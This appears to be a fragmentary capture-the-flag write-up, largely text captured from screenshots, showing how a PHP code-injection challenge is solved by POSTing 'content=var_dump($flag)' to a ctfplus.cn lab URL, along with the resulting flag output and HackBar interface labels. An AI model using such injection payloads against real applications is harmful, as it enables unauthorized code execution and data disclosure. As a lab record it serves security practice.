 获得新的函数: array_filter ，去 https://www.php.net/manual/zh/functio
Your Code: array_filter(var_dump($flag));
string(45) "Geesec{c814ab73-2a18-4edb-9626-58184a44f101} "
Warning: array_filter() expects parameter 1 to be array, null given in /
line 1
<?php
include ("get_flag.php");
global $flag;
session_start(); // 开启 session
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://80-443050e4-9f66-48e2-9377-8d9487f4fbcc.challenge.ctfplus.cn/?action=submit
Use POST method enctype application/x-www-form-urlencoded MODIFY HE
Body Name
content=var_dump($flag) Upgrad